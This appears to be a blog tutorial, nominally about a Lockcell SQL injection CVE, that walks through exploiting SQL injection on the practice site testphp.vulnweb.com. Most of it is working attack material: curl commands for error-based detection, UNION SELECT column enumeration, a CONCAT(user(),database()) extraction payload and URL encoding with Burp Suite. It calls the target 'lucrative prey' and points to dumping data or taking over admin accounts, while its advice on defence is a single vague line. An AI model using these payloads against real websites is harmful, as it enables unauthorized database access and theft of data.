Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection') vulnerability in TMT Lockcell allows SQL Injection.This issue affects Lockcell: before 15.
First we will check to see if it has the CVE-2023-3047 error, now open a terminal, and make sure every terminal will support the cURL tool

- and I will test it on the website : http://testphp.vulnweb.com/listproducts.php?cat=1
- and now I will use the command to test them
- command :
curl <your_url_vulnerable> | grep "at line"

- after enter , and if it displays as
100 4976 0 4 --:--:Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1so your website is suffering from the error CVE-2023-3047

- ok, next we will try to see if this website blocks these Inejection attacks, try using the following command and try it
curl <your_url_vulnerable>+Union+Select+1,2,3--+- | grep "The used SELECT"

- and Enter, if it displays like the image below, then you have a lucrative prey

- And now you should continue the union select payload from 1 to a certain number that is considered valid for the column number of the mysql website.
- ok, my goal has a valid column number from 1 to 11, in the image below, 2 completely different results, above still has The used SELECT, and below there is not.
- And now, I will go to Google and verify, see if it is valid with the above results or not, and conveniently, I will get another number from which I can get information.
- Well, it seems like it's a completely valid result, and there are 3 numbers we can inject to get information from.
- and now, we will practice injecting sql commands to get information from it
- and we will use payload :

+Union+Select+1,2,3,4,5,6,CONCAT(user(),'::',database()),8,9,10,11--+-

curl http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,CONCAT(user(),'::',database()),8,9,10,11--+- | grep "::"
- o oh, it seems, this command is not very good, because we have not encoded the payload into a URL
- and now my task is to encode that payload into a URL path to continue the cyber attack
- We will use
Burp Suiteto encode them

- Now select
Decoder, then selectEncode ason the left side of the screen, then selectURLand enter your payload. As for my above error, it has special characters like : (, ) on them. not enough requirements to meet, so I will just encode the command insert to get database information
CONCAT(user(),'::',database())
- Now I will copy the encoded part below, then continue the attack
curl http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,<encode_path_here>,8,9,10,11--+- | grep "::"

- and after entering, and that's the end of the game, the user name and database have been exposed, not only that, hackers can inject other payloads to get more information from them, for example dumping the base data to steal information or gain control of the website admin
- So, the game is over, the user name is acuart@localhost and the database name is acuart
- We update the servers with the latest version of MySQL or can search on Google to find ways to prevent network attacks like the above.
- Please follow me, I will share knowledge about network security with you




No comments: